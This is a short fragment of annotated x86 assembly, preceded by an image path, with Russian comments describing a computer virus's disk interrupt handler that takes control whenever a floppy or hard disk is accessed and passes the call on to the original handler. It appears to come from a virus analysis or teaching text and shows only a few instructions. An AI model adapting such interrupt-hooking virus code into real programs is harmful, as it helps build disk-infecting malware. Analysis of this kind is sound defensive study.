 ; ------------------------------------------------------------------
; Это вирусный обработчик дискового прерывания.
; Он получает управление при любой попытке
; обратиться к дискете или винчестеру.
New13:
...
002C 2E:A3 0007 mov word ptr cs:Save_AX,ax
; Сразу же переадресовать текущую операцию
; оригинальному обработчику.
0030 CD D3 int 0D3h
0032 72 4A jc Error
0034 9C pushf